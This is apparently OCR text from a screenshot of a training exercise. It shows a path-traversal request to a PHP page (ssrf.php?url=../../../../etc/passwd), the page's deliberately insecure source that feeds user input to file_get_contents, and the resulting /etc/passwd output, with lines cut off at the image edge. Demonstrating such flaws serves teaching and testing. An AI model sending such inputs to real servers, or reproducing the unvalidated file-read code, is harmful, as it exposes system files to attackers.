 不安全 | 47. .72:8848/ssrf.php?url=../../../../../../etc/passwd
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing Lis
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob